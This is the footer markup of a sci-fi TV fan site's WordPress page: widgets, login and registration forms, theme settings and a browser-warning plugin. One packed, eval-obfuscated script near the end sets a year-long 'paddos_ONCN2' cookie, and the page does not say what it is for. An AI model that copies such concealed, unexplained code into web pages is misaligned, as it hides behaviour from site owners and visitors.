<a class="bbp-forum-title" href="https://sadgeezer.com/forums/topic/anevue-5-sci-fi-comedy-with-hugh-laurie/">Anevue 5 &#8211; Sci Fi Comedy with Hugh Laurie&#8230;.</a>
by <span class="topic-author"><a href="https://sadgeezer.com/forums/users/sadgeezer/" title="View SadGeezer&#039;s profile" class="bbp-author-link"><span  class="bbp-author-avatar"><img alt='' src='https://sadgeezer.com/wp-content/uploads/SadGeezer_avatar-14x14.png' srcset='https://sadgeezer.com/wp-content/uploads/SadGeezer_avatar-28x28.png 2x' class='avatar avatar-14 photo' height='14' width='14' loading='lazy' decoding='async'/></span><span  class="bbp-author-name">SadGeezer</span></a></span>
<div>5 years, 2 months ago</div>
</li>
<li>
<a class="bbp-forum-title" href="https://sadgeezer.com/forums/topic/oldie-but-goldie-start-trek-picard/">Oldie but Goldie &#8211; Start Trek: Picard&#8230;</a>
by <span class="topic-author"><a href="https://sadgeezer.com/forums/users/sadgeezer/" title="View SadGeezer&#039;s profile" class="bbp-author-link"><span  class="bbp-author-avatar"><img alt='' src='https://sadgeezer.com/wp-content/uploads/SadGeezer_avatar-14x14.png' srcset='https://sadgeezer.com/wp-content/uploads/SadGeezer_avatar-28x28.png 2x' class='avatar avatar-14 photo' height='14' width='14' loading='lazy' decoding='async'/></span><span  class="bbp-author-name">SadGeezer</span></a></span>
<div>5 years, 2 months ago</div>
</li>
<li>
<a class="bbp-forum-title" href="https://sadgeezer.com/forums/topic/the-mandalorian-disney/">The Mandalorian &#8211; Disney+</a>
by <span class="topic-author"><a href="https://sadgeezer.com/forums/users/sadgeezer/" title="View SadGeezer&#039;s profile" class="bbp-author-link"><span  class="bbp-author-avatar"><img alt='' src='https://sadgeezer.com/wp-content/uploads/SadGeezer_avatar-14x14.png' srcset='https://sadgeezer.com/wp-content/uploads/SadGeezer_avatar-28x28.png 2x' class='avatar avatar-14 photo' height='14' width='14' loading='lazy' decoding='async'/></span><span  class="bbp-author-name">SadGeezer</span></a></span>
<div>5 years, 2 months ago</div>
</li>
</ul>
</aside><aside id="search-2" class="widget-number-5 widget widget_search"><h3 class="widget_title theme_title">Search Posts and Pages</h3><form role="search" method="get" id="searchform" class="searchform" action="https://sadgeezer.com/">
<div>
<label class="screen-reader-text" for="s">Search for:</label>
<input type="text" value="" name="s" id="s" />
<input type="submit" id="searchsubmit" value="Search" />
</div>
</form></aside><aside id="quotescollection-2" class="widget-number-6 widget widget_quotescollection"><h3 class="widget_title theme_title">Cool Quotes</h3>
<div class="quotescollection-quote-wrapper" id="w_quotescollection_2"><p>No book, however good, can survive a hostile reading.</p>
<div class="attribution">&mdash;&nbsp;<cite class="author">Orson Scott Card</cite>, <cite class="title source">Enders Game</cite></div><script type="text/javascript">
var args_w_quotescollection_2 = {"instanceID":"w_quotescollection_2", "currQuoteID":84, "showAuthor":1, "showSource":1, "tags":"", "charLimit":500, "orderBy":"random", "ajaxRefresh":1, "autoRefresh":0, "dynamicFetch":0, "before":"", "after":"", "beforeAttribution":"&lt;div class=\&quot;attribution\&quot;&gt;&amp;mdash;&amp;nbsp;", "afterAttribution":"&lt;/div&gt;", };
<!--
document.write("<div class=\"navigation\"><div class=\"nav-next\"><a class=\"next-quote-link\" style=\"cursor:pointer;\" onclick=\"quotescollectionRefresh(args_w_quotescollection_2)\">Next quote »</a></div></div>")
//-->
</script>
</div></aside>        </div>
</div><!-- #main_inner -->
    </div><!-- #main -->
<footer id="footer" class="site_footer" role="contentinfo">
<div id="advert" class="site_advert">
<div id="advert_sidebar" class="widget_area sidebar_advert theme_purpletheme" role="complementary">
<div id="advert_sidebar_inner">
</div>
</div>
</div>
<div id="footer_sidebar" class="widget_area sidebar_footer theme_purpletheme theme_article" role="complementary">
<div id="footer_sidebar_inner">
<aside id="themerex-recent-reviews-widget-2" class="widget-number-1 widget widget_recent_reviews"><h3 class="widget_title theme_title">Latest Reviews</h3>
<div class="recent_reviews">
<div class="post_item first">
<div class="post_thumb image_wrapper"><img class="wp-post-image" width="60" height="60" alt="Shadow &#038; Bone &#8211; Series One Review &#8211; Excellent!" src="https://sadgeezer.com/wp-content/uploads/Shadow-Bone-Official-Image-02-60x60.jpg"></div>
<div class="post_wrapper">
<h5 class="post_title theme_title"><a href="https://sadgeezer.com/shadow-bone-series-one-review-excellent/">Shadow & Bone - Series One Review - Excellent!</a></h5>
<div class="reviews_summary blog_reviews">
<div class="criteria_summary criteria_row">
<span class="criteria_stars" title="8.8 from 10">
<span class="stars_off"><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span></span>
<span class="stars_on" style="width:88%;"><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span></span>
</span>
</div>
</div>
<div class="post_info theme_info">
</div>
</div>
</div>
<div class="post_item">
<div class="post_thumb image_wrapper"><img class="wp-post-image" width="60" height="60" alt="Star Trek: Lower Decks Review" src="https://sadgeezer.com/wp-content/uploads/The-Lower-Decks-CBS-Poster-60x60.jpg"></div>
<div class="post_wrapper">
<h5 class="post_title theme_title"><a href="https://sadgeezer.com/star-trek-lower-decks-series-review-at-sci-fi-sadgeezers/">Star Trek: Lower Decks Review</a></h5>
<div class="reviews_summary blog_reviews">
<div class="criteria_summary criteria_row">
<span class="criteria_stars" title="8.8 from 10">
<span class="stars_off"><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span></span>
<span class="stars_on" style="width:88%;"><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span></span>
</span>
</div>
</div>
<div class="post_info theme_info">
</div>
</div>
</div>
<div class="post_item">
<div class="post_thumb image_wrapper"><img class="wp-post-image" width="60" height="60" alt="The School Nurse Files KDrama TV Series Review &#8211; Magnificent!" src="https://sadgeezer.com/wp-content/uploads/The-School-Nurse-Files-Jellie-Monster-3-60x60.jpg"></div>
<div class="post_wrapper">
<h5 class="post_title theme_title"><a href="https://sadgeezer.com/review-school-nurse-files/">The School Nurse Files KDrama TV Series Review - Magnificent!</a></h5>
<div class="reviews_summary blog_reviews">
<div class="criteria_summary criteria_row">
<span class="criteria_stars" title="9.2 from 10">
<span class="stars_off"><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span></span>
<span class="stars_on" style="width:92%;"><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span></span>
</span>
</div>
</div>
<div class="post_info theme_info">
</div>
</div>
</div>
<div class="post_item">
<div class="post_thumb image_wrapper"><img class="wp-post-image" width="60" height="60" alt="The Umbrella Academy Season 2 &#8211; First Impressions Review" src="https://sadgeezer.com/wp-content/uploads/Umbrella-Academy-Season-2-Poster-e1599833641740-60x60.jpeg"></div>
<div class="post_wrapper">
<h5 class="post_title theme_title"><a href="https://sadgeezer.com/umbrella-academy-season-two-review/">The Umbrella Academy Season 2 - First Impressions Review</a></h5>
<div class="reviews_summary blog_reviews">
<div class="criteria_summary criteria_row">
<span class="criteria_stars" title="9.0 from 10">
<span class="stars_off"><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span></span>
<span class="stars_on" style="width:90%;"><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span></span>
</span>
</div>
</div>
<div class="post_info theme_info">
</div>
</div>
</div>
</div>
</aside><aside id="themerex-recent-posts-widget-4" class="widget-number-2 widget widget_recent_posts"><h3 class="widget_title theme_title">Recent News</h3>
<div class="post_item first">
<div class="post_thumb image_wrapper"><img class="wp-post-image" width="60" height="60" alt="The Witcher Season  2: Latest News Update" src="https://sadgeezer.com/wp-content/uploads/Witcher-Season-2-Netflix-promo-image-01-scaled-60x60.jpg"></div>
<div class="post_wrapper">
<h5 class="post_title theme_title title_padding"><a href="https://sadgeezer.com/the-witcher-season-2-latest-news-update/">The Witcher Season  2: Latest News Update</a></h5>
<div class="post_info theme_info">
<span class="post_author">by <a href="https://sadgeezer.com/author/sadgeezer/">SadGeezer</a></span>
<span class="post_comments"><a href="https://sadgeezer.com/the-witcher-season-2-latest-news-update/"><span class="comments_icon icon-chat-1"></span><span class="post_comments_number">7833</span></a></span>
</div>
</div>
</div>
<div class="post_item">
<div class="post_thumb image_wrapper"><img class="wp-post-image" width="60" height="60" alt="Kings Avatar (Quan Zhi  Gao Shou) Anime Season 2 Release Date Announced" src="https://sadgeezer.com/wp-content/uploads/God-Ye-Returns-Quan-Zhi-Gao-Shou-The-Kings-Avatar-Season-2-60x60.jpg"></div>
<div class="post_wrapper">
<h5 class="post_title theme_title title_padding"><a href="https://sadgeezer.com/kings-avatar-quan-zhi-gao-shou-anime-season-2-release-date-announced/">Kings Avatar (Quan Zhi  Gao Shou) Anime Season 2 Release Date Announced</a></h5>
<div class="post_info theme_info">
<span class="post_author">by <a href="https://sadgeezer.com/author/sadgeezer/">SadGeezer</a></span>
<span class="post_comments"><a href="https://sadgeezer.com/kings-avatar-quan-zhi-gao-shou-anime-season-2-release-date-announced/"><span class="comments_icon icon-chat-1"></span><span class="post_comments_number">1078</span></a></span>
</div>
</div>
</div>
<div class="post_item">
<div class="post_thumb image_wrapper"><img class="wp-post-image" width="60" height="60" alt="Top Sci Fi TV shows to watch in 2020 (Winter Season)" src="https://sadgeezer.com/wp-content/uploads/Cool-Recommended-TV-shows-to-watch-in-2020-e1587998964448-60x60.jpg"></div>
<div class="post_wrapper">
<h5 class="post_title theme_title title_padding"><a href="https://sadgeezer.com/top-sci-fi-tv-shows-to-watch-in-2020-winter-season/">Top Sci Fi TV shows to watch in 2020 (Winter Season)</a></h5>
<div class="post_info theme_info">
<span class="post_author">by <a href="https://sadgeezer.com/author/sadgeezer/">SadGeezer</a></span>
<span class="post_comments"><a href="https://sadgeezer.com/top-sci-fi-tv-shows-to-watch-in-2020-winter-season/"><span class="comments_icon icon-chat-1"></span><span class="post_comments_number">304</span></a></span>
</div>
</div>
</div>
<div class="post_item">
<div class="post_thumb image_wrapper"><img class="wp-post-image" width="60" height="60" alt="Official! Daleks order Humans to Self Isolate!" src="https://sadgeezer.com/wp-content/uploads/Dalek-Self-Isolate-Order-60x60.jpg"></div>
<div class="post_wrapper">
<h5 class="post_title theme_title title_padding"><a href="https://sadgeezer.com/daleks-order-humas-to-self-isolate/">Official! Daleks order Humans to Self Isolate!</a></h5>
<div class="post_info theme_info">
<span class="post_author">by <a href="https://sadgeezer.com/author/sadgeezer/">SadGeezer</a></span>
<span class="post_comments"><a href="https://sadgeezer.com/daleks-order-humas-to-self-isolate/"><span class="comments_icon icon-chat-1"></span><span class="post_comments_number">291</span></a></span>
</div>
</div>
</div>
</aside>			</div>
</div>
<div id="footer_copyright" class="theme_purpletheme theme_article">
<div id="footer_copyright_inner" class="theme_text">
SadGeezers Guide to Cult TV Sci Fi &copy; 1995-2020 All Rights Reserved 			</div>
</div>
</footer>
</div><!-- #page -->
<a href="#" id="toTop" class="theme_button icon-up-open-big"></a>
<div id="popup_login" class="popup_form">
<div class="popup_body theme_article">
<h4 class="popup_title">Login</h4>
<form action="https://sadgeezer.com/wp-login.php" method="post" name="login_form">
<input type="hidden" name="redirect_to" value="https://sadgeezer.com"/>
<div class="popup_field"><input type="text" name="log" id="log" placeholder="Login*" /></div>
<div class="popup_field"><input type="password" name="pwd" id="pwd" placeholder="Password*" /></div>
<div class="popup_field popup_button"><a href="#" class="theme_button">Login</a></div>
<div class="popup_field forgot_password">
<a href="https://sadgeezer.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fsadgeezer.com%2Fhello-world%2F">Forgot password?</a>
</div>
<div class="popup_field register">
<a href="#">Register</a>
</div>
<div class="result sc_infobox"></div>
</form>
</div>
</div>
<div id="popup_register" class="popup_form">
<div class="popup_body theme_article">
<h4 class="popup_title">Registration</h4>
<form action="#" method="post" name="register_form">
<input type="hidden" name="redirect_to" value="https://sadgeezer.com"/>
<div class="popup_field"><input type="text" name="registration_username" id="registration_username" placeholder="Your name (login)*" /></div>
<div class="popup_field"><input type="text" name="registration_email" id="registration_email" placeholder="Your email*" /></div>
<div class="popup_field"><input type="password" name="registration_pwd" id="registration_pwd" placeholder="Your Password*" /></div>
<div class="popup_field"><input type="password" name="registration_pwd2" id="registration_pwd2" placeholder="Confirm Password*" /></div>
<div class="popup_field theme_info registration_role"><p>Desired role:</p>
<input type="radio" name="registration_role" id="registration_role1" value="1" checked="checked" /><label for="registration_role1">Subscriber</label>
<input type="radio" name="registration_role" id="registration_role2" value="2" /><label for="registration_role2">Author</label>
</div>
<div class="popup_field registration_msg_area"><textarea name="registration_msg" id="registration_msg" placeholder="Your message"></textarea></div>
<div class="popup_field popup_button"><a href="#" class="theme_button">Register</a></div>
<div class="result sc_infobox"></div>
</form>
</div>
</div>
<div id="custom_options">
<a href="#" id="co_toggle" class="icon-cog"></a>
<div class="co_header"><h4 class="co_title">Choose Your Style</h4></div>
<div class="co_options">
<form name="co_form">
<input type="hidden" id="co_site_url" name="co_site_url" value="http://sadgeezer.com/tag/red-dwarf/" />
<div class="co_form_row">
<span class="co_label">Select color theme:</span>
<div class="co_form_subrow">
<input type="hidden" name="co_blog_theme" value="default" />
<select id="co_blog_theme" class="co_theme_selector">
<option value="default" selected="selected">default</option><option value="purpletheme">Purpletheme</option><option value="day">Day</option>			</select>
<span class="co_label_light">Content</span>
</div>
<div class="co_form_subrow">
<input type="hidden" name="co_sidebar_main_theme" value="default" />
<select id="co_sidebar_main_theme" class="co_theme_selector">
<option value="default" selected="selected">default</option><option value="purpletheme">Purpletheme</option><option value="day">Day</option>			</select>
<span class="co_label_light">Main sidebar</span>
</div>
<div class="co_form_subrow">
<input type="hidden" name="co_sidebar_advert_theme" value="default" />
<select id="co_sidebar_advert_theme" class="co_theme_selector">
<option value="default" selected="selected">default</option><option value="purpletheme">Purpletheme</option><option value="day">Day</option>			</select>
<span class="co_label_light">Advert sidebar</span>
</div>
<div class="co_form_subrow">
<input type="hidden" name="co_sidebar_footer_theme" value="default" />
<select id="co_sidebar_footer_theme" class="co_theme_selector">
<option value="default" selected="selected">default</option><option value="purpletheme">Purpletheme</option><option value="day">Day</option>			</select>
<span class="co_label_light">Footer sidebar</span>
</div>
<div class="co_theme_apply">
<a href="#" id="co_theme_apply">Apply</a>
<a href="#" id="co_theme_reset">Reset to defaults</a>
</div>
</div>
<div class="co_form_row">
<input type="hidden" name="co_reviews_max_level" value="10" />
<span class="co_label one_row">Reviews type:</span>
<select id="co_reviews_max_level" class="co_theme_selector">
<option value="5" >5 stars</option>
<option value="10"  selected="selected">10 stars</option>
<option value="100" >100%</option>
</select>
</div>
<div class="co_form_row">
<input type="hidden" name="co_puzzles_style" value="heavy" />
<span class="co_label">Puzzles style:</span>
<div class="co_switch_box">
<a href="#" class="stretched">Light</a>
<div class="switcher2"><a href="#"></a></div>
<a href="#" class="boxed">Heavy</a>
</div>
<script type="text/javascript">
jQuery(document).ready(function() {
// Puzzles switcher
var box = jQuery('#custom_options .switcher2');
var switcher = box.find('a').eq(0);
var right = box.width() - switcher.width() + 2;
switcher.css({left: right});
});
</script>
</div>
<div class="co_form_row">
<input type="hidden" name="co_body_style" value="wide" />
<span class="co_label one_row">Page style:</span>
<select id="co_body_style" class="co_theme_selector">
<option value="boxed">Boxed</option><option value="wide" selected="selected">Wide</option><option value="fullwidth">Fullwidth</option>					</select>
<!--
<div class="co_switch_box">
<a href="#" class="stretched">Stretched</a>
<div class="switcher"><a href="#"></a></div>
<a href="#" class="boxed">Boxed</a>
</div>
-->
</div>
<div class="co_form_row">
<input type="hidden" name="co_bg_color" value="#000000" />
<span class="co_label one_row">Background color:</span>
<div id="co_bg_color" class="iColorPicker"></div>
</div>
<div class="co_form_row">
<input type="hidden" name="co_bg_pattern" value="default" />
<span class="co_label">Background pattern:</span>
<div id="co_bg_pattern_list">
<a href="#" id="pattern_1" class="co_pattern_wrapper"><img src="https://sadgeezer.com/wp-content/themes/puzzles-old/images/bg/pattern_1_thumb2.png" width="22" height="22" /></a>
<a href="#" id="pattern_2" class="co_pattern_wrapper"><img src="https://sadgeezer.com/wp-content/themes/puzzles-old/images/bg/pattern_2_thumb2.png" width="22" height="22" /></a>
<a href="#" id="pattern_3" class="co_pattern_wrapper"><img src="https://sadgeezer.com/wp-content/themes/puzzles-old/images/bg/pattern_3_thumb2.png" width="22" height="22" /></a>
<a href="#" id="pattern_4" class="co_pattern_wrapper"><img src="https://sadgeezer.com/wp-content/themes/puzzles-old/images/bg/pattern_4_thumb2.png" width="22" height="22" /></a>
<a href="#" id="pattern_5" class="co_pattern_wrapper"><img src="https://sadgeezer.com/wp-content/themes/puzzles-old/images/bg/pattern_5_thumb2.png" width="22" height="22" /></a>
</div>
</div>
<div class="co_form_row">
<input type="hidden" name="co_bg_image" value="default" />
<span class="co_label">Background image:</span>
<div id="co_bg_images_list">
<a href="#" id="image_1" class="co_image_wrapper"><img src="https://sadgeezer.com/wp-content/themes/puzzles-old/images/bg/image_1_thumb2.jpg" width="48" height="28" /></a>
<a href="#" id="image_2" class="co_image_wrapper"><img src="https://sadgeezer.com/wp-content/themes/puzzles-old/images/bg/image_2_thumb2.jpg" width="48" height="28" /></a>
<a href="#" id="image_3" class="co_image_wrapper"><img src="https://sadgeezer.com/wp-content/themes/puzzles-old/images/bg/image_3_thumb2.jpg" width="48" height="28" /></a>
</div>
</div>
</form>
<script type="text/javascript" language="javascript">
jQuery(document).ready(function(){
// Theme & Background color
jQuery('#co_theme_color').css('backgroundColor', '');
jQuery('#co_bg_color').css('backgroundColor', '#000000');    
});
</script>
</div>
</div>
<script type="text/javascript">
jQuery(document).ready(function() {
jQuery.reject({
reject : {
all: false, // Nothing blocked
msie5: true, msie6: true, msie7: true, msie8: true // Covers MSIE 5-8
/*
* Possibilities are endless...
*
* // MSIE Flags (Global, 5-8)
* msie, msie5, msie6, msie7, msie8,
* // Firefox Flags (Global, 1-3)
* firefox, firefox1, firefox2, firefox3,
* // Konqueror Flags (Global, 1-3)
* konqueror, konqueror1, konqueror2, konqueror3,
* // Chrome Flags (Global, 1-4)
* chrome, chrome1, chrome2, chrome3, chrome4,
* // Safari Flags (Global, 1-4)
* safari, safari2, safari3, safari4,
* // Opera Flags (Global, 7-10)
* opera, opera7, opera8, opera9, opera10,
* // Rendering Engines (Gecko, Webkit, Trident, KHTML, Presto)
* gecko, webkit, trident, khtml, presto,
* // Operating Systems (Win, Mac, Linux, Solaris, iPhone)
* win, mac, linux, solaris, iphone,
* unknown // Unknown covers everything else
*/
},
imagePath: "https://sadgeezer.com/wp-content/themes/puzzles-old/js/jreject/images/",
header: "Your browser is out of date", // Header Text
paragraph1: "You are currently using an unsupported browser", // Paragraph 1
paragraph2: "Please install one of the many optional browsers below to proceed",
closeMessage: "Close this window at your own demise!" // Message below close window link
});
});
// Main menu settings
var THEMEREX_mainMenuFixed  = true;
var THEMEREX_mainMenuMobile = true;
var THEMEREX_mainMenuMobileWidth = 640;
var THEMEREX_mainMenuSlider = true;
// Video and Audio tag wrapper
var THEMEREX_useMediaElement = true;
// Puzzles animations
var THEMEREX_puzzlesAnimations = true;
var THEMEREX_puzzlesStyle = 'heavy';
// Javascript String constants for translation
THEMEREX_GLOBAL_ERROR_TEXT	= "Global error text";
THEMEREX_NAME_EMPTY			= "The name can't be empty";
THEMEREX_NAME_LONG 			= "Too long name";
THEMEREX_EMAIL_EMPTY 		= "Too short (or empty) email address";
THEMEREX_EMAIL_LONG			= "Too long email address";
THEMEREX_EMAIL_NOT_VALID 	= "Invalid email address";
THEMEREX_MESSAGE_EMPTY 		= "The message text can't be empty";
THEMEREX_MESSAGE_LONG 		= "Too long message text";
THEMEREX_SEND_COMPLETE 		= "Send message complete!";
THEMEREX_SEND_ERROR 		= "Transmit failed!";
THEMEREX_LOGIN_EMPTY		= "The Login field can't be empty";
THEMEREX_LOGIN_LONG			= "Too long login field";
THEMEREX_PASSWORD_EMPTY		= "The password can't be empty and shorter then 5 characters";
THEMEREX_PASSWORD_LONG		= "Too long password";
THEMEREX_PASSWORD_NOT_EQUAL	= "The passwords in both fields are not equal";
THEMEREX_REGISTRATION_SUCCESS= "Registration success! Please log in!";
THEMEREX_REGISTRATION_FAILED= "Registration failed!";
THEMEREX_REGISTRATION_AUTHOR= "Your account is waiting for the site admin moderation!";
THEMEREX_GEOCODE_ERROR 		= "Geocode was not successful for the following reason:";
THEMEREX_GOOGLE_MAP_NOT_AVAIL="Google map API not available!";
THEMEREX_NAVIGATE_TO		= "Navigate to...";
// AJAX parameters
var THEMEREX_ajax_url = "https://sadgeezer.com/wp-admin/admin-ajax.php";
var THEMEREX_ajax_nonce = "da4080efba";
// Theme base url
var THEMEREX_theme_url = "https://sadgeezer.com/wp-content/themes/puzzles-old";
</script>
<script type="text/javascript" id="bbp-swap-no-js-body-class">
document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>
<script>eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('7 3=2 0(2 0().6()+5*4*1*1*f);8.e="c=b; 9=/; a="+3.d();',16,16,'Date|60|new|date|24|365|getTime|var|document|path|expires|1|paddos_ONCN2|toUTCString|cookie|1000'.split('|'),0,{}))</script>
<script type='text/javascript' src='https://sadgeezer.com/wp-admin/load-scripts.php?c=1&amp;load%5Bchunk_0%5D=jquery-ui-core,jquery-ui-mouse,jquery-ui-draggable&amp;ver=6.7.2'></script>
<script type="text/javascript" src="https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/jquery.prettyPhoto.min.js?ver=no-compose" id="prettyphoto-js"></script>
<!-- Footer scripts composer -->
<script type="text/javascript">
/*
* jReject (jQuery Browser Rejection Plugin)
* Version 1.0.2
* URL: http://jreject.turnwheel.com/
* Description: jReject is a easy method of rejecting specific browsers on your site
* Author: Steven Bower (TurnWheel Designs) http://turnwheel.com/
* Copyright: Copyright (c) 2009-2013 Steven Bower under dual MIT/GPLv2 license.
*/
(function($) {
$.reject = function(options) {
var opts = $.extend(true,{
reject : { // Rejection flags for specific browsers
all: false, // Covers Everything (Nothing blocked)
msie5: true, msie6: true // Covers MSIE 5-6 (Blocked by default)
/*
* Possibilities are endless...
*
* // MSIE Flags (Global, 5-8)
* msie, msie5, msie6, msie7, msie8,
* // Firefox Flags (Global, 1-3)
* firefox, firefox1, firefox2, firefox3,
* // Konqueror Flags (Global, 1-3)
* konqueror, konqueror1, konqueror2, konqueror3,
* // Chrome Flags (Global, 1-4)
* chrome, chrome1, chrome2, chrome3, chrome4,
* // Safari Flags (Global, 1-4)
* safari, safari2, safari3, safari4,
* // Opera Flags (Global, 7-10)
* opera, opera7, opera8, opera9, opera10,
* // Rendering Engines (Gecko, Webkit, Trident, KHTML, Presto)
* gecko, webkit, trident, khtml, presto,
* // Operating Systems (Win, Mac, Linux, Solaris, iPhone)
* win, mac, linux, solaris, iphone,
* unknown // Unknown covers everything else
*/
},
display: [], // What browsers to display and their order (default set below)
browserShow: true, // Should the browser options be shown?
browserInfo: { // Settings for which browsers to display
firefox: {
text: 'Mozilla Firefox', // Text below the icon
url: 'http://www.mozilla.com/firefox/' // URL For icon/text link
},
chrome: {
text: 'Google Chrome',
url: 'http://www.google.com/chrome/'
},
safari: {
text: 'Safari',
url: 'http://www.apple.com/safari/download/'
},
opera: {
text: 'Opera',
url: 'http://www.opera.com/download/'
},
msie: {
text: 'Internet Explorer',
url: 'http://www.microsoft.com/windows/Internet-explorer/'
},
gcf: {
text: 'Google Chrome Frame',
url: 'http://code.google.com/chrome/chromeframe/',
// This browser option will only be displayed for MSIE
allow: { all: false, msie: true }
}
},
// Header of pop-up window
header: 'Did you know that your Internet Browser is out of date?',
// Paragraph 1
paragraph1: 'Your browser is out of date, and may not be compatible with '+
'our website. A list of the most popular web browsers can be '+
'found below.',
// Paragraph 2
paragraph2: 'Just click on the icons to get to the download page',
close: true, // Allow closing of window
// Message displayed below closing link
closeMessage: 'By closing this window you acknowledge that your experience '+
'on this website may be degraded',
closeLink: 'Close This Window', // Text for closing link
closeURL: '#', // Close URL
closeESC: true, // Allow closing of window with esc key
// If cookies should be used to remmember if the window was closed
// See cookieSettings for more options
closeCookie: false,
// Cookie settings are only used if closeCookie is true
cookieSettings: {
// Path for the cookie to be saved on
// Should be root domain in most cases
path: '/',
// Expiration Date (in seconds)
// 0 (default) means it ends with the current session
expires: 0
},
imagePath: './images/', // Path where images are located
overlayBgColor: '#000', // Background color for overlay
overlayOpacity: 0.8, // Background transparency (0-1)
// Fade in time on open ('slow','medium','fast' or integer in ms)
fadeInTime: 'fast',
// Fade out time on close ('slow','medium','fast' or integer in ms)
fadeOutTime: 'fast',
// Google Analytics Link Tracking (Optional)
// Set to true to enable
// Note: Analytics tracking code must be added separately
analytics: false
}, options);
// Set default browsers to display if not already defined
if (opts.display.length < 1) {
opts.display = ['chrome','firefox','safari','opera','gcf','msie'];
}
// beforeRject: Customized Function
if ($.isFunction(opts.beforeReject)) {
opts.beforeReject();
}
// Disable 'closeESC' if closing is disabled (mutually exclusive)
if (!opts.close) {
opts.closeESC = false;
}
// This function parses the advanced browser options
var browserCheck = function(settings) {
// Check 1: Look for 'all' forced setting
// Check 2: Operating System (eg. 'win','mac','linux','solaris','iphone')
// Check 3: Rendering engine (eg. 'webkit', 'gecko', 'trident')
// Check 4: Browser name (eg. 'firefox','msie','chrome')
// Check 5: Browser+major version (eg. 'firefox3','msie7','chrome4')
return (settings['all'] ? true : false) ||
(settings[$.os.name] ? true : false) ||
(settings[$.layout.name] ? true : false) ||
(settings[$.browser.name] ? true : false) ||
(settings[$.browser.className] ? true : false);
};
// Determine if we need to display rejection for this browser, or exit
if (!browserCheck(opts.reject)) {
// onFail: Customized Function
if ($.isFunction(opts.onFail)) {
opts.onFail();
}
return false;
}
// If user can close and set to remmember close, initiate cookie functions
if (opts.close && opts.closeCookie) {
// Local global setting for the name of the cookie used
var COOKIE_NAME = 'jreject-close';
// Cookies Function: Handles creating/retrieving/deleting cookies
// Cookies are only used for opts.closeCookie parameter functionality
var _cookie = function(name, value) {
// Save cookie
if (typeof value != 'undefined') {
var expires = '';
// Check if we need to set an expiration date
if (opts.cookieSettings.expires !== 0) {
var date = new Date();
date.setTime(date.getTime()+(opts.cookieSettings.expires*1000));
expires = "; expires="+date.toGMTString();
}
// Get path from settings
var path = opts.cookieSettings.path || '/';
// Set Cookie with parameters
document.cookie = name+'='+
encodeURIComponent((!value) ? '' : value)+expires+
'; path='+path;
return true;
}
// Get cookie
else {
var cookie,val = null;
if (document.cookie && document.cookie !== '') {
var cookies = document.cookie.split(';');
// Loop through all cookie values
var clen = cookies.length;
for (var i = 0; i < clen; ++i) {
cookie = $.trim(cookies[i]);
// Does this cookie string begin with the name we want?
if (cookie.substring(0,name.length+1) == (name+'=')) {
var len = name.length;
val = decodeURIComponent(cookie.substring(len+1));
break;
}
}
}
// Returns cookie value
return val;
}
};
// If cookie is set, return false and don't display rejection
if (_cookie(COOKIE_NAME)) {
return false;
}
}
// Load background overlay (jr_overlay) + Main wrapper (jr_wrap) +
// Inner Wrapper (jr_inner) w/ opts.header (jr_header) +
// opts.paragraph1/opts.paragraph2 if set
var html = '<div id="jr_overlay"></div><div id="jr_wrap"><div id="jr_inner">'+
'<h1 id="jr_header">'+opts.header+'</h1>'+
(opts.paragraph1 === '' ? '' : '<p>'+opts.paragraph1+'</p>')+
(opts.paragraph2 === '' ? '' : '<p>'+opts.paragraph2+'</p>');
if (opts.browserShow) {
html += '<ul>';
var displayNum = 0;
// Generate the browsers to display
for (var x in opts.display) {
var browser = opts.display[x]; // Current Browser
var info = opts.browserInfo[browser] || false; // Browser Information
// If no info exists for this browser
// or if this browser is not suppose to display to this user
